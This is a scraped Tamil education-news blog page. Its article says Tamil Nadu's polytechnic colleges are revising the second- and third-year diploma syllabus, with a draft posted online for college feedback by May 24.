</script><div style="text-align: justify;"><a href="https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg"><img border="0" height="144" src="https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg" width="258" /></a></div><div style="text-align: justify;">ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ம&#3009;தல&#3021; ஆண&#3021;ட&#3016; த&#3018;டர&#3021;ந&#3021;த&#3009; 2-ம&#3021;, 3-ம&#3021; ஆண&#3021;ட&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3009;ம&#3021; வ&#3007;ர&#3016;வ&#3007;ல&#3021; ம&#3006;ற&#3021;றப&#3021;பட&#3009;க&#3007;றத&#3009;. இதற&#3021;க&#3006;ன வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வல&#3016;தளத&#3021;த&#3007;ல&#3021; வ&#3014;ள&#3007;ய&#3007;டப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">தம&#3007;ழகத&#3021;த&#3007;ல&#3021; 51 அரச&#3009; ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3021;, 34 அரச&#3009; உதவ&#3007; ப&#3014;ற&#3009;ம&#3021; ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021;க&#3009;கள&#3021;, 406 தன&#3007;ய&#3006;ர&#3021; ச&#3009;யந&#3007;த&#3007; ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021;க&#3009;கள&#3021; என ம&#3018;த&#3021;தம&#3021; 491 ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3021; இயங&#3021;க&#3007; வர&#3009;க&#3007;ன&#3021;றன. இக&#3021;கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3018;ற&#3007;ய&#3007;யல&#3021; மற&#3021;ற&#3009;ம&#3021; த&#3018;ழ&#3007;ல&#3021;ந&#3009;ட&#3021;பம&#3021; த&#3018;டர&#3021;ப&#3006;ன 3 ஆண&#3021;ட&#3009; க&#3006;ல ட&#3007;ப&#3021;ளம&#3006; பட&#3007;ப&#3021;ப&#3009;கள&#3021; வழங&#3021;கப&#3021;பட&#3009;க&#3007;ன&#3021;றன. இந&#3021;த ட&#3007;ப&#3021;ளம&#3006; பட&#3007;ப&#3021;ப&#3009;கள&#3007;ல&#3021;, 10-ம&#3021; வக&#3009;ப&#3021;ப&#3009; த&#3015;ர&#3021;ச&#3021;ச&#3007; ப&#3014;ற&#3021;ற ம&#3006;ணவர&#3021;கள&#3021; ச&#3015;ரல&#3006;ம&#3021;. அத&#3015;ந&#3015;ரத&#3021;த&#3007;ல&#3021;, ப&#3007;ளஸ&#3021; 2 ம&#3009;ட&#3007;த&#3021;த&#3007;ர&#3009;ந&#3021;த&#3006;ல&#3021; &#8216;ல&#3015;ட&#3021;ரல&#3021; என&#3021;ட&#3021;ர&#3007;&#8217; ம&#3009;ற&#3016;ய&#3007;ல&#3021; ந&#3015;ரட&#3007;ய&#3006;க 2-ம&#3021; ஆண&#3021;ட&#3009; ச&#3015;ர&#3021;ந&#3021;த&#3009;வ&#3007;டல&#3006;ம&#3021;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">ப&#3018;ற&#3007;ய&#3007;யல&#3007;ல&#3021; ட&#3007;ப&#3021;ளம&#3006; பட&#3007;க&#3021;க&#3009;ம&#3021; ம&#3006;ணவர&#3021;கள&#3007;ன&#3021; வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;த&#3021; த&#3007;றன&#3016;ய&#3009;ம&#3021;, த&#3018;ழ&#3007;ல&#3021;ம&#3009;ன&#3016;வ&#3009;த&#3021; த&#3007;றன&#3016;ய&#3009;ம&#3021; ம&#3015;ம&#3021;பட&#3009;த&#3021;த&#3009;ம&#3021; வக&#3016;ய&#3007;ல&#3021; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; ம&#3006;ற&#3021;ற&#3007;யம&#3016;க&#3021;கப&#3021;பட&#3009;ம&#3021; என உயர&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; கடந&#3021;த ஆண&#3021;ட&#3009; அற&#3007;வ&#3007;த&#3021;த&#3007;ர&#3009;ந&#3021;தத&#3009;. அதன&#3021;பட&#3007;, 2023-2024-ம&#3021; கல&#3021;வ&#3007; ஆண&#3021;ட&#3007;ல&#3021; ம&#3009;தல&#3021; ஆண&#3021;ட&#3009; ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; நட&#3016;ம&#3009;ற&#3016;ப&#3021;பட&#3009;த&#3021;தப&#3021;பட&#3021;டத&#3009;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">இந&#3021;ந&#3007;ல&#3016;ய&#3007;ல&#3021;, தற&#3021;ப&#3019;த&#3009; 2-ம&#3021; ஆண&#3021;ட&#3009; மற&#3021;ற&#3009;ம&#3021; 3-ம&#3021; ஆண&#3021;ட&#3009; ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;பட&#3009;த&#3021;தப&#3021;பட உள&#3021;ளத&#3009;. இத&#3016;த&#3021;த&#3018;டர&#3021;ந&#3021;த&#3009;, அந&#3021;த இர&#3009; ஆண&#3021;ட&#3009;கள&#3009;க&#3021;க&#3006;ன வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டத&#3021;த&#3016; த&#3018;ழ&#3007;ல&#3021;ந&#3009;ட&#3021;பக&#3021; கல&#3021;வ&#3007; இயக&#3021;ககம&#3021; தனத&#3009; இண&#3016;யதளத&#3021;த&#3007;ல&#3021; (www.dte.tn.gov.in) வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட&#3009;ள&#3021;ளத&#3009;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">ச&#3007;வ&#3007;ல&#3021;, ம&#3014;க&#3021;க&#3006;ன&#3007;க&#3021;கல&#3021;, எல&#3014;க&#3021;ட&#3021;ர&#3007;க&#3021;கல&#3021; மற&#3021;ற&#3009;ம&#3021; எல&#3014;க&#3021;ட&#3021;ர&#3006;ன&#3007;க&#3021;ஸ&#3021;, எல&#3014;க&#3021;ட&#3021;ர&#3006;ன&#3007;க&#3021;ஸ&#3021; மற&#3021;ற&#3009;ம&#3021; கம&#3021;ய&#3010;ன&#3007;க&#3015;ஷன&#3021;, கம&#3021;ப&#3021;ய&#3010;ட&#3021;டர&#3021; இன&#3021;ஜ&#3007;ன&#3007;யர&#3007;ங&#3021; ஆக&#3007;ய ப&#3006;டப&#3021;ப&#3007;ர&#3007;வ&#3009;கள&#3009;க&#3021;க&#3006;ன வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; த&#3018;டர&#3021;ப&#3006;ன கர&#3009;த&#3021;த&#3009;கள&#3021; மற&#3021;ற&#3009;ம&#3021; ஆல&#3019;சன&#3016;கள&#3016; அரச&#3009;, அரச&#3009; உதவ&#3007;ப&#3014;ற&#3009;ம&#3021; மற&#3021;ற&#3009;ம&#3021; தன&#3007;ய&#3006;ர&#3021; ச&#3009;யந&#3007;த&#3007; ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3021; ம&#3015; ம&#3006;தம&#3021; 24-ம&#3021; த&#3015;த&#3007;க&#3021;க&#3009;ள&#3021; இண&#3016;யவழ&#3007;ய&#3007;ல&#3021; த&#3014;ர&#3007;வ&#3007;க&#3021;க&#3009;ம&#3006;ற&#3009; ம&#3006;ந&#3007;ல த&#3018;ழ&#3007;ல&#3021;ந&#3009;ட&#3021;பக&#3021; கல&#3021;வ&#3007; ஆண&#3016;யர&#3021; க&#3018;.வ&#3008;ரர&#3006;கவ ர&#3006;வ&#3021; அற&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ள&#3006;ர&#3021;. இத&#3009; த&#3018;டர&#3021;ப&#3006;க அக&#3021;கல&#3021;ல&#3010;ர&#3007;கள&#3007;ன&#3021; ம&#3009;தல&#3021;வர&#3021;கள&#3009;க&#3021;க&#3009; அவர&#3021; ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016; அன&#3009;ப&#3021;ப&#3007;ய&#3009;ள&#3021;ள&#3006;ர&#3021;</div><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5263330735458532' data-ad-format='auto' data-ad-slot='1424597934' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Tags</span>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=6' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thamizhkadal.com/2024/05/blog-post_77.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thamizhkadal.com/2024/05/emis-students-profile-correction.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>தம&#3007;ழ&#3021;க&#3021;கடல&#3021;</span>
</span>
</span>
<span class='post-timestamp'>
THAMIZHKADAL
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_95.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.thamizhkadal.com/2024/05/blog-post_95.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-05-21T08:40:00+05:30'>Tuesday, May 21, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=1233657011478802833&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=1233657011478802833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=1233657011478802833&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=1233657011478802833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=1233657011478802833&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B5%E0%AE%BF%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D' rel='tag'>கல&#3021;வ&#3007;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4513792164587358582?po=1233657011478802833&hl=en&saa=85391&origin=https://www.thamizhkadal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thamizhkadal.com/2024/05/blog-post_77.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thamizhkadal.com/2024/05/emis-students-profile-correction.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.thamizhkadal.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Subscribe to:
<a class='feed-link' href='https://www.thamizhkadal.com/feeds/1233657011478802833/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="5016786940"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.thamizhkadal.com/2024/05/blog-post_95.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'soratemplates';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='Templatesyard-sbox-v2'>
<p>Get All The Latest Updates Delivered Straight Into Your Inbox For Free!</p>
<div class='rssform'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=Way2themes&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' placeholder='Enter your email address...' type='text' vk_15737='subscribed'/>
<input name='uri' type='hidden' value='Way2themes'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='button' type='submit' value='Subscribe'/>
</form>
</div>
</div>
<div class='aboutme-wrpicon'>
<ul class='extender'>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='GitHub'><i class='fa fa-github'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Pinterest'><i class='fa fa-pinterest-p'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Instagram'><i class='fa fa-instagram'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-5263330735458532">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;"><font color="#3367d6" face="verdana" size="12"><b><span class="counter-wrapper graph-counter-wrapper" id="Stats1_totalCount"></span></b></font></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ம&#3009;க&#3021;க&#3007;ய ச&#3014;ய&#3021;த&#3007;கள&#3021;</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_97.html'>ஊத&#3007;யத&#3021;த&#3016; உயர&#3021;த&#3021;த&#3007;யத&#3009; தம&#3007;ழக அரச&#3009;. வ&#3014;ள&#3007;ய&#3006;ன ச&#3010;ப&#3021;பர&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;.!!!</a></div>
<div class='item-snippet'>தம&#3007;ழகத&#3021;த&#3007;ல&#3021; 1 ம&#3009;தல&#3021; 12 ஆம&#3021; வக&#3009;ப&#3021;ப&#3009; ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009; ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட&#3009;ம&#3021; என பள&#3021;ள&#3007; கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அற&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3009;. இன&#3021;ன&#3009;ம&#3021; பத&#3021;த&#3009; ந&#3006;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_732.html'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3007;ன&#3021; மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;!</a></div>
<div class='item-snippet'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3021; என&#3021;பத&#3009; ப&#3006;த&#3006;ம&#3021; மரத&#3021;த&#3007;ல&#3021; இர&#3009;ந&#3021;த&#3009; ப&#3007;ர&#3007;த&#3021;த&#3009; எட&#3009;க&#3021;கப&#3021;பட&#3009;க&#3007;றத&#3009;. ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3021; ப&#3006;ரம&#3021;பர&#3007;ய மர&#3009;த&#3021;த&#3009;வத&#3021;த&#3007;ல&#3021; அத&#3007;கம&#3021; பயன&#3021;பட&#3021;ட&#3009; வந&#3021;த&#3006;ல&#3009;ம&#3021; இத...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_94.html'>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a></div>
<div class='item-snippet'>இந&#3021;த&#3007;ர&#3006; க&#3006;ந&#3021;த&#3007; த&#3015;ச&#3007;ய த&#3007;றந&#3021;தந&#3007;ல&#3016; பல&#3021;கல&#3016;க&#3021;கழக (இக&#3021;ன&#3019;) ச&#3014;ன&#3021;ன&#3016; மண&#3021;டல ம&#3009;த&#3009;ந&#3007;ல&#3016; இயக&#3021;க&#3009;நர&#3021; க&#3015;.பன&#3021;ன&#3008;ர&#3021;ச&#3014;ல&#3021;வம&#3021; ந&#3015;ற&#3021;ற&#3009; வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட ச&#3014;ய&#3021;த&#3007;க&#3021;க&#3009;ற&#3007;ப&#3021;ப&#3007;ல&#3021; க&#3010;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html' target='_blank'>
<img alt='கல்வித் துறை முன்னேற்றத்தில் தமிழ்நாடு இந்தியாவில் தலை சிறந்து விளங்குகிறது - தமிழ்நாடு அரசின் செய்தி வெளியீடு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-YNB0EJM0NIZV-e3hBgy_rpdkYB5rxYPUddLm-Zz4idyTP1tWPlXe794pPjrMaWBxukoCOSya3LF9A0T5HZANmdgoKhj_PSw3xfs4TR9fy5AVICuyUaCzeC2z0vsRh_u5Qh1M_BdCcLphf_HDHu850iCfEbeqPywbmP0LCo7NKnz85mAmXRSovSJUkui/s72-c/IMG_20240521_131555.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html'>கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; ம&#3009;ன&#3021;ன&#3015;ற&#3021;றத&#3021;த&#3007;ல&#3021; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3016; ச&#3007;றந&#3021;த&#3009; வ&#3007;ளங&#3021;க&#3009;க&#3007;றத&#3009; - தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3007;ன&#3021; ச&#3014;ய&#3021;த&#3007; வ&#3014;ள&#3007;ய&#3008;ட&#3009;!</a></div>
<div class='item-snippet'>ம&#3006;ண&#3021;ப&#3009;ம&#3007;க&#3009; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; த&#3007;ர&#3009; . ம&#3009;.க.ஸ&#3021;ட&#3006;ல&#3007;ன&#3021; அவர&#3021;கள&#3021; ஆட&#3021;ச&#3007;ய&#3007;ல&#3021; த&#3018;டக&#3021;கப&#3021; பள&#3021;ள&#3007;கள&#3007;ல&#3021; ர&#3010; .600 க&#3019;ட&#3007;ய&#3007;ல&#3021; க&#3006;ல&#3016; உணவ&#3009;த&#3021; த&#3007;ட&#3021;டம&#3021; ர&#3010; .436 க&#3019;ட...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/1_21.html'>ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; ல&#3016;ச&#3014;ன&#3021;ஸ&#3021; இல&#3021;ல&#3006;மல&#3021; வண&#3021;ட&#3007; ஓட&#3021;ட&#3009;பவர&#3021;கள&#3009;க&#3021;க&#3009; அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021;</a></div>
<div class='item-snippet'>ஓட&#3021;ட&#3009;நர&#3021; உர&#3007;ம வ&#3007;த&#3007;கள&#3021;: ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; வ&#3006;கனம&#3021; ஓட&#3021;ட&#3009;வதற&#3021;க&#3006;ன வ&#3007;த&#3007;கள&#3021; ம&#3006;ற உள&#3021;ளத&#3009;. ஏத&#3015;ன&#3009;ம&#3021; தவற&#3009; ச&#3014;ய&#3021;த&#3006;ல&#3021; ர&#3010;.25,000 அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021; என&#3021;ற&#3009; க&#3010;ற...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html' target='_blank'>
<img alt='டென்மார்க்கில் பள்ளிக்கல்வித்துறை அமைச்சர் அன்பில் மகேஷ் - ஏன்?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFi9hf6qfscvtadyEE1BJlMilzZWBbwajVO65-MacdYivOrG0RKER-JDc9HZcNHfdkqE4YDA4YZZkILIVv9-2xT0do1lOZ16plBUIGQDNN3z-0AgsGl_ffdOU3it42-pE1riI1LOaaB7Pt5362b853-SOxmu9BrX8sdPSFj_tzxCfsw8FREf-kCRISh_zQ/s72-c/IMG_20240524_182722.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html'>ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021;க&#3007;ல&#3021; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; - ஏன&#3021;?</a></div>
<div class='item-snippet'>தம&#3007;ழக பள&#3021;ள&#3007;க&#3021; கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; ப&#3018;ய&#3021;ய&#3006;ம&#3018;ழ&#3007; ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021; ச&#3014;ன&#3021;ற&#3009;, அந&#3021;ந&#3006;ட&#3021;ட&#3009; கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; இயக&#3021;க&#3009;நர&#3021;கள&#3009;டன&#3021; கலந&#3021;த&#3009;ர&#3016;ய&#3006;ட&#3007;, க&#3006;ல&#3016; உண...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html' target='_blank'>
<img alt='தமிழ்நாடு அரசு கலை மற்றும் அறிவியல் கல்லூரிகளில் இளநிலை பட்டப் படிப்பிற்கு இணையவழி விண்ணப்பிக்க காலநீட்டிப்பு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1NliNadi0Xt9veWyWLfP3mMcMOYXyidrmY42g7vcfHybBVXekt32MZGp2aIwmVnqCXTf65gXg_L80ZEKcKBn5mj2_wV9VE7bNrat_ffvK0ZpHZa3XQgsmdGK_J6s-I0nDHYjJF6GuA3NuKAyic5xJzuRkH4E2RgHoCmh5TAiKOMY7fTUdOjInrRoz4k7/s72-c/IMG_20240521_070317.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; இளந&#3007;ல&#3016; பட&#3021;டப&#3021; பட&#3007;ப&#3021;ப&#3007;ற&#3021;க&#3009; இண&#3016;யவழ&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க க&#3006;லந&#3008;ட&#3021;ட&#3007;ப&#3021;ப&#3009;!</a></div>
<div class='item-snippet'>தம&#3007;ழ&#3021;ந&#3006;ட&#3021;ட&#3007;ல&#3021; உள&#3021;ள அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; 2024-25 ஆம&#3021; ஆண&#3021;ட&#3007;ற&#3021;க&#3006;ன இளந&#3007;ல&#3016;ப&#3021; பட&#3021;டப&#3021;பட&#3007;ப&#3021;ப&#3009; ம&#3009;தல&#3006;ம&#3006;ண&#3021;ட&#3009; ம&#3006;ணவர&#3021; வரவ&#3015;ற&#3021;கப&#3021;பட&#3009;க&#3007;ன&#3021;ற...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
